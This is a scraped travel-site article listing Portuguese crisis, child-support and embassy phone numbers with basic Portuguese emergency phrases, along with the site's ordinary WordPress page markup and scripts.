<p>The suicide/crisis emergency number in Portugal (SOS Voz Amiga) is 0800 202 669. Other than this, Portugal provides mental healthcare services through its health service. At first, you call your doctor, and he/she directs you to a specialist if he/she deems it appropriate and necessary. Note that not all mental healthcare services are covered by the public healthcare system.&nbsp;&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Children_and_Youth_Services"></span><strong>Children and Youth Services&nbsp;</strong><span class="ez-toc-section-end"></span></h2>



<p>There are some lines related to the problems regarding children and young people as noted below:</p>



<ul>
<li>Child abuse line (SOS Criança): 800 202 651</li>



<li>Ministry for Youth and Sport: 800 203 030</li>



<li>SOS Line For Missing Children: 116000</li>



<li>SOS Line Student: 808 200 204 969 554 545 for emotional support and help regarding stress, suicide, or sexuality.&nbsp;</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Embassies_and_Services_for_Foreign_Citizens_in_Portugal"></span><strong>Embassies and Services for Foreign Citizens in Portugal</strong><span class="ez-toc-section-end"></span></h2>



<p>You may need to call the embassy of your country in Portugal in cases of disasters or other important and urgent situations. Check out the following list for some of the embassy numbers:&nbsp;</p>



<ul>
<li>British Embassy: +351 213 924 000&nbsp;&nbsp;</li>



<li>German Embassy:&nbsp; +351 – 96 580 80 92, 351 218 810 210</li>



<li>Australian Embassy:&nbsp; +351 213 101 500, +61 6261 3305&nbsp;</li>



<li>Belgium Embassy: +351 919 810 031, +351 213 170 510</li>



<li>Canada Embassy:&nbsp; 21-316-4600</li>



<li>Spanish Embassy: +351 – 917 267 402, 21 347 2381</li>



<li>US Embassy: +351-21-727-3300, +351-21-094-2000</li>



<li>French Embassy: +351 966 16 07 01.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Portuguese_Phrases_For_Emergency_Situations"></span><strong>Portuguese Phrases For Emergency Situations</strong><span class="ez-toc-section-end"></span></h2>



<p>Below are some of the words and phrases that can be of help in an emergency situation in Portugal:</p>



<ul>
<li>Emergency: Emergência</li>



<li>Call an ambulance: Chame uma ambulância</li>



<li>I need a doctor: Preciso um médico</li>



<li>Doctor: Médico</li>



<li>Hospital: Hospital</li>



<li>Where is the nearest hospital?: Onde é o hospital mais próximo?</li>



<li>Medicine: Medicina</li>



<li>Pharmacy: Farmácia.</li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flisbongo.com%2Femergency-numbers-in-portugal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Emergency+Numbers+in+Portugal&url=https%3A%2F%2Flisbongo.com%2Femergency-numbers-in-portugal%2F&via=LisbonGo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lisbongo.com/emergency-numbers-in-portugal/&amp;media=https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png&description=If you plan to move to Portugal, the knowledge of Portugal emergency services is very important. Click to learn emergency numbers in Portugal.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Emergency+Numbers+in+Portugal %0A%0A https://lisbongo.com/emergency-numbers-in-portugal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lisbongo.com/secret-places-in-lisbon/">Secret Places in Lisbon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lisbongo.com/lisbon-car-rental/">Car Rental in Lisbon</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lisbongo.com/author/pelin/">Aslı Direğin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aslı Direğin"></span><meta itemprop="datePublished" content="2022-10-27T20:08:13+00:00"><meta itemprop="dateModified" content="2022-12-19T13:26:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lisbongo.com/emergency-numbers-in-portugal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png"></span><meta itemprop="name" content="LisbonGo"></span><meta itemprop="headline " content="Emergency Numbers in Portugal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2022/10/emergency-numbers-portugal.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="839"></span>    </footer>

    <script>var block_td_uid_3_696ecef070f70 = new tdBlock();
block_td_uid_3_696ecef070f70.id = "td_uid_3_696ecef070f70";
block_td_uid_3_696ecef070f70.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_696ecef070f70_rand","td_column_number":5,"live_filter_cur_post_id":3538,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ecef070f70_rand","tdc_css_class_style":"td_uid_3_696ecef070f70_rand_style"}';
block_td_uid_3_696ecef070f70.td_column_number = "5";
block_td_uid_3_696ecef070f70.block_type = "td_block_related_posts";
block_td_uid_3_696ecef070f70.post_count = "5";
block_td_uid_3_696ecef070f70.found_posts = "41";
block_td_uid_3_696ecef070f70.header_color = "";
block_td_uid_3_696ecef070f70.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ecef070f70.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_3_696ecef070f70);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_696ecef070f70_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ecef070f70" ><h4 class="td-related-title"><a id="td_uid_4_696ecef071f6f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ecef070f70" href="#">RELATED ARTICLES</a><a id="td_uid_5_696ecef071f73" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ecef070f70" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696ecef070f70 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/portugal-golden-visa-ending/" rel="bookmark" class="td-image-wrap" title="Portugal Golden Visa Ending: Not Exactly"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2021/10/portugal-golden-visa-changes-2022-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="portugal golden visa changes 2022" title="Portugal Golden Visa Ending: Not Exactly"></picture></a></div>                <a href="https://lisbongo.com/living-in-portugal/" class="td-post-category">Living in Portugal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/portugal-golden-visa-ending/" rel="bookmark" title="Portugal Golden Visa Ending: Not Exactly">Portugal Golden Visa Ending: Not Exactly</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/portugal-online-shopping/" rel="bookmark" class="td-image-wrap" title="Online Shopping in Portugal"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/online-shopping-portugal-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/online-shopping-portugal-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/online-shopping-portugal-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/online-shopping-portugal-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/online-shopping-portugal-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2023/01/online-shopping-portugal-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="online shopping portugal" title="Online Shopping in Portugal"></picture></a></div>                <a href="https://lisbongo.com/living-in-portugal/" class="td-post-category">Living in Portugal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/portugal-online-shopping/" rel="bookmark" title="Online Shopping in Portugal">Online Shopping in Portugal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/portugal-festivals/" rel="bookmark" class="td-image-wrap" title="Portugal Festivals"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-300x225.png.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-1024x768.png.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-768x576.png.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-560x420.png.webp 560w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-265x198.png.webp 265w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-640x480.png.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival-681x511.png.webp 681w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portuguese-festival.png.webp 1200w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-300x225.png 300w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-1024x768.png 1024w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-768x576.png 768w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-560x420.png 560w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-265x198.png 265w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-640x480.png 640w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival-681x511.png 681w, https://lisbongo.com/wp-content/uploads/2023/01/portuguese-festival.png 1200w" sizes="(max-width: 238px) 100vw, 238px" alt="portuguese festival" title="Portugal Festivals"></picture></a></div>                <a href="https://lisbongo.com/living-in-portugal/" class="td-post-category">Living in Portugal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/portugal-festivals/" rel="bookmark" title="Portugal Festivals">Portugal Festivals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/portugal-culture/" rel="bookmark" class="td-image-wrap" title="Portuguese Culture and Traditions: A Journey Through the Wonders"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portugal-festival-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portugal-festival-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portugal-festival-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portugal-festival-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/portugal-festival-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2023/01/portugal-festival-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="portugal festival" title="Portuguese Culture and Traditions: A Journey Through the Wonders"></picture></a></div>                <a href="https://lisbongo.com/living-in-portugal/" class="td-post-category">Living in Portugal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/portugal-culture/" rel="bookmark" title="Portuguese Culture and Traditions: A Journey Through the Wonders">Portuguese Culture and Traditions: A Journey Through the Wonders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/lisbon-lgbt/" rel="bookmark" class="td-image-wrap" title="Lisbon Guide For LGBTQ+ People "><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/lisbon-lgbt-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/lisbon-lgbt-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/lisbon-lgbt-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/lisbon-lgbt-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/lisbon-lgbt-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/12/lisbon-lgbt-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="lisbon lgbt" title="Lisbon Guide For LGBTQ+ People "></picture></a></div>                <a href="https://lisbongo.com/living-in-portugal/" class="td-post-category">Living in Portugal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/lisbon-lgbt/" rel="bookmark" title="Lisbon Guide For LGBTQ+ People ">Lisbon Guide For LGBTQ+ People </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ecef070f70" data-td_block_id="td_uid_3_696ecef070f70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ecef070f70" data-td_block_id="td_uid_3_696ecef070f70"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/emergency-numbers-in-portugal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lisbongo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must See</span></h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-391"><a href="https://lisbongo.com/lisbon-portugal-beaches/">Lisbon’s Must-See Beaches</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-392"><a href="https://lisbongo.com/best-viewpoints-in-lisbon/">Lisbon Must-See Sights – Best Viewpoints in Lisbon</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="https://lisbongo.com/lisbons-must-see-museums/">Lisbon’s Must-See Museums</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="https://lisbongo.com/lisbon-hidden-gems/">Hidden Gems of Lisbon: Travel Guide</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must Do</span></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://lisbongo.com/portugal-lisbon-airport/">Lisbon Portugal Airport: How to Find Your Way to The City Center?</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-397"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-398"><a href="https://lisbongo.com/lisbon-best-river-sights/">Best River Sights in Lisbon</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-399"><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>LisbonGo</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2553"><a href="https://lisbongo.com/about-us/">About Us</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2542"><a href="https://lisbongo.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2550"><a href="https://lisbongo.com/advertiser-disclosure/">Advertiser Disclosure</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://lisbongo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3757"><a href="https://lisbongo.com/contact-us/">Contact Us</a></li>
</ul></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 LisbonGo.                  </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696ecef078cdc
    -->

    <script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"visibility_hide_by_default":"1","width":"auto","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.51.1-1689429110' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ4T9G8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


